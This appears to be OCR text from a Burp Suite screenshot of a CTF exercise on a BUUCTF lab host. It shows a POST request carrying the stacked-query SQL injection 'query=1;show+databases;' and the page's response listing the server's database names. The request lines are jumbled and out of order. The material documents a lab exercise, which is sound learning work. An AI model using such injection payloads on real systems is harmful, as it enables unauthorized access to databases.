 Pretty Raw Hex \n
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer:
http://4a2f28ef-d378-4097-b864-ff025e
c2b306.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
1665786280c20211cf95da7945730f84
14 Connection: keep-alive
15
16 query=1;show+databases;POST /
HTTP/1.1
17 Host:
4a2f28ef-d378-4097-b864-ff025ec2b306.
node4.buuoj.cn:81
18 Content-Length: 29
19 Cache-Control: max-age=0
20 Upgrade-Insecure-Requests: 1
21 Origin:
http://4a2f28ef-d378-4097-b864-ff025e
c2b306.node4.buuoj.cn:81
22 Content-Type:
Pretty Raw Render \n
Give me your flag, I will tell you if the
flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => ctf )
Array ( [0] => ctftraining ) Array ( [0] =>
information_schema ) Array ( [0] =>
mysql ) Array ( [0] =>
performance_schema ) Array ( [0] => test
)